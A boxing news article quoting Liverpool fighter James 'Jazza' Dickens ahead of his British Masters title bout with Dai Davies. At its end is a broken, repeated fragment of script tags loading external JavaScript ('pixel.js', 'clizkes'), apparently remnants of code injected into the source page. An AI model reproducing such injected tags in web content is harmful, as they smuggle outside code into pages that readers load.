 Fast Rising Liverpool super-bantamweight James "Jazza" Dickens says he isn't too bothered about not being able to defend his English title on May 24 as he's got the opportunity to win another belt.
Manager Steve Wood has searched high and low for a suitable opponent for the St George's belt but could not find anyone willing to step up to the plate.
Instead Dickens will face tough Welshman Dai Davies for the vacant British Masters crown and he's viewing it as a chance to showcase the development he's made in recent weeks in front of a sell-out crowd at the Olympia.
"I'm happy to be fighting ten rounds for a title in front of my own people," Jazza said.
"There's a lots of ups and downs in boxing so I'm just happy to be able to get in there and fight. Getting in the ring gives me a buzz and it doesn't matter what type of fight it is.
"I wasn't really happy with my performance last time so I want to show people what I've been working on in the gym.
"I know I've still got a lot of things to learn. In my fight with Jon Fernandez I think I went a bit hook happy and that fight taught me a lot of things.
"If Fernandez hadn't have got up when I knocked him down, I'd probably just be the same boxer, but because he did I know what things I have to improve on and I was in the gym straightaway afterwards
"Now I can't wait to box in Liverpool again and show them how I've come on."
Like all young fighters, Dickens looks at the people above him in the British rankings and dreams of proving his mettle against them.
But he's a realist and accepts that he cannot think too far ahead when he has Davies to get past first. "I've watched Davies before and I know he's a good opponent. He's not someone to be overlooked and he'll give me a real fight," Jazza said.
"Obviously boxers like Scott Quigg, Carl Frampton, Kid Galahad and Rendall Munroe are all people I want to fight, but at the minute I think they're looking at other things and have their own agendas.
"Good luck to them, but someday fights with them will have to happen. I just have to keep winning."
# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>